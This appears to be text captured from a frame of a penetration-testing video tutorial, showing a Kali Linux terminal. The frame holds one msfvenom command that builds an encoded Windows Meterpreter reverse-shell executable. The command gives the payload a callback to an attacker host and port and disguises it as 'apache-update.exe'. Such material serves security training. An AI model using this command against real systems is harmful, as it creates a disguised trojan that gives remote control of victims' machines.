 Applications Places Terminal Mon 03:39 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=10.0.2
.15 LPORT=8080 -e x86/shikata_ga_nai -f exe -o /root/Desktop/apache-update.exe
Packt>